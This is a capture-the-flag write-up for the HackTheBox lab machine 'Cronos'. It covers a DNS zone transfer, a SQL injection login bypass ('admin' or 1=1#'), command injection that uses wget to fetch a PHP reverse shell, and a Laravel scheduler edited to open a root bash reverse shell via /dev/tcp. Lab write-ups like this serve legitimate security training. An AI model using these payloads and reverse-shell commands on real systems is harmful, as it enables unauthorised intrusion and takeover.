HackTheBox: Cronos
The first step was to run Nmap against the machine to identity running services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Nmap 7.91 scan initiated Mon Dec 7 13:46:38 2020 as: nmap -p- -sV -O -sV -oN scan 10.10.10.13
Nmap scan report for 10.10.10.13
Host is up (0.045s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 - 4.6 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%), Linux 4.4 (92%), Linux 4.8 (92%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 7 14:05:38 2020 -- 1 IP address (1 host up) scanned in 1140.30 seconds
From the output we can see that SSH, DNS and HTTP are running. I started by browsing to port 80 and was greeted with the Apache default page.
I ran DIRB on the web server but nothing significant was found. I next decided to move onto DNS. I modified my /etc/resolve.conf adding the CronOS machine to it. This allowed me to make DNS requests to the DNS server.
1
2
3
4
5
6
┌──(root💀kali)-[/home/kali/Documents/cronos]
└─# cat /etc/resolv.conf 1 ⚙
# Generated by NetworkManager
search lan
#nameserver 192.168.1.254
nameserver 10.10.10.13
I then tried performing a zone transfer on the DNS server to see what records existed on the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root💀kali)-[/home/kali/Documents/cronos]
└─# dig axfr @10.10.10.13 cronos.htb 9 ⨯
; <<>> DiG 9.16.8-Debian <<>> axfr @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 80 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Mon Dec 07 14:23:11 EST 2020
;; XFR size: 7 records (messages 1, bytes 203)
You can see from the output that multiple records were discovered, including admin.cronos.htb and cronos.htb. I browsed to admin.cronos.htb and was greeted with this page:
 I tried some simple login credentials but was unsuccessful. I tried performing SQL injection on the username field, including some of the examples provided on THIS website. I discovered after some trial and error that
I tried some simple login credentials but was unsuccessful. I tried performing SQL injection on the username field, including some of the examples provided on THIS website. I discovered after some trial and error that admin' or 1=1# was successful and allowed me to login to a Net Tool v0.1 interface. This interface allows you to run traceroute and ping through the browser. I opened up the burp suite and captured one of the HTTP requests for the ping command, then sent it to the repeater.
This interface allows you to run traceroute and ping through the browser. I opened up the burp suite and captured one of the HTTP requests for the ping command, then sent it to the repeater.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://admin.cronos.htb
Connection: close
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=j6fscnmbuv18t98equvitii2t5
Upgrade-Insecure-Requests: 1
command=ping+-c+1&host=10.10.14.19
You can see the command being run in the command parameter at the bottom. I modified this parameter to wget a php reverse shell from my Kali machine. I started by copying php-reverse-shell.php from /usr/share/webshells/php into /var/www. Then modifying the webshell so it pointed back to my Kali machine. The HTTP request was then modified to download this PHP reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://admin.cronos.htb
Connection: close
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=j6fscnmbuv18t98equvitii2t5
Upgrade-Insecure-Requests: 1
command=wget http://10.10.14.19:8000/shelly.vba&host=10.10.14.19
Once this was sent to the server, I then sent the command “pwd” to find which director the reverse shell was saved to.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
HTTP/1.1 200 OK
Date: Thu, 10 Dec 2020 20:18:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 462
Connection: close
Content-Type: text/html; charset=UTF-8
<html">
<head>
<title>Net Tool v0.1 </title>
</head>
<body>
<h1>Net Tool v0.1</h1>
<form method="POST" action="">
<select name="command">
<option value="traceroute">traceroute</option>
<option value="ping -c 1">ping</option>
</select>
<input type="text" name="host" value="8.8.8.8"/>
<input type="submit" value="Execute!"/>
</form>
/var/www/admin<br>
<p><a href = "logout.php">Sign Out</a></p>
</body>
</html>
You can see from the output that it was saved to /var/www/admin. So I started a Netcat listener on port 2600 as I specified in the php reverse shell.
1
2
3
4
┌──(root💀kali)-[/usr/share/webshells/php]
└─# nc -nvlp 2600 1 ⚙
listening on [any] 2600 ...
I then browsed to http://admin.cronos.htb/phprev.php, the reverse shell was successfully captured by Netcat:
1
2
3
4
5
6
7
8
9
┌──(root💀kali)-[/usr/share/wordlists/SecLists/Usernames]
└─# nc -nvlp 2600 1 ⨯ 2 ⚙
listening on [any] 2600 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.13] 42538
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:31:58 up 1 day, 10 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
As you can see from the output I was logged in as www-data. I was able to navigate to the user flag successfully.
1
2
3
4
5
6
7
8
9
$ cd /home
$ ls
noulis
$ cd noulis
$ ls
user.txt
$ cat user.txt
[REDACTED]
$
The next step was to escalate privileges. I downloaded from my Kali machine LinPEAS using wget. I then ran the script on the CronOS machine. Browsing the output I discovered a line in particular:
1
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
This is showing that the root user is executing a scheduled task through Laravels artisan and piping the output to devnull. After doing some research on how this process works, I discovered THIS website which explains how to setup a task. Following this guide I navigated to cd /var/www/laravel/app/Console. Then modified the Kernel.php file to contain the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
<?php
namespace App\Console;
use Illuminate\Console\Scheduling\Schedule;
use Illuminate\Foundation\Console\Kernel as ConsoleKernel;
class Kernel extends ConsoleKernel
{
/**
* The Artisan commands provided by your application.
*
* @var array
*/
protected $commands = [
//
];
/**
* Define the application's command schedule.
*
* @param \Illuminate\Console\Scheduling\Schedule $schedule
* @return void
*/
protected function schedule(Schedule $schedule)
{
$schedule->exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.19/2700 0>&1'");
// ->everyMinute();
}
/**
* Register the Closure based commands for the application.
*
* @return void
*/
protected function commands()
{
require base_path('routes/console.php');
}
}
The function that i modified was the schedule function. This was set to run the command “/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.19/2700 0>&1′” every minute. This creates a reverse shell back to the Kali machine.
Once this new Kernel.php file was saved, i started a netcat listener on port 2700 and waiting for the schedule task to run as the root user. After 1 minute a shell was captured.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(root💀kali)-[/var/www]
└─# nc -nvlp 2700 1 ⨯
listening on [any] 2700 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.13] 44890
bash: cannot set terminal process group (23152): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:/var/www/laravel# whoami
whoami
root
root@cronos:/var/www/laravel# cd /root
cd /root
root@cronos:~# ls
ls
root.txt
root@cronos:~# cat root.txt
cat root.txt
[REDACTED]
root@cronos:~#
From the output of the reverse shell, you can see that is successfully spawned a root shell, and i was able to navigate and display the root flag.
</body></html>